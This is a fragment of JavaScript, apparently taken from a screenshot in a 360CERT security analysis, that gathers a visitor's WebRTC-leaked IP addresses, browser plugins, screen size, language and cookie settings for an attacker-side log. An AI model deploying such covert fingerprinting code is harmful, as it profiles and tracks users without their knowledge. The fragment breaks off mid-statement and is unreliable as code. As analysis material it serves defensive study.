 var browser_hash = 'b0da8bd67938a5cf22e0-37cea33014-iGJHVcEXbp';
var data = { 'browserhash': browserhash, 'type': 'Extended Browser Info', 'action': 'replace',
'name': 'WebRTC', 'value': array2json(window.listIP).replace(/"/g, '\"'), 'log': 'Receiced
WebRTC data from client {client}.' }; var data = { 'browserhash': browserhash, 'type':
'Extended Browser Info', 'name': 'Browser Plugins', 'action': 'replace', 'value':
array2json(plugins).replace(/"/g, '\"'), 'log': 'Receiced Browser Plugins data from client
{client}.' }; var info = { 'Screen': screen.width + ' x ' + screen.height, 'Window Size':
window.outerWidth + ' x ' + window.outerHeight, 'Language': navigator.language, 'Cookie
Enabled': (navigator.cookieEnabled) ? 'Yes' : 'No', 'Java Enabled':
360CERT